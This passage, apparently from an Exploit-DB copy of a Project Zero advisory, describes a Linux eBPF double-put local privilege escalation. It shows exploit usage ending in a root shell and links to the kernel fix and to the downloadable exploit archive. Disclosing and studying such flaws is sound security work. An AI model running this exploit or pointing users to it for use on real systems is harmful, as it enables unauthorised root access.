 the file descriptor number and then calls vfs_writev(). vfs_writev() verifies
that the target file is writable, then calls do_readv_writev(), which first
copies the struct iovec from userspace using import_iovec(), then performs the
rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve the pagefault,
allowing the attacker to suspend code execution in the kernel at that point
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
┌──(root㉿kali)-[/usr/…/exploitdb/exploits/linux/local]
└─#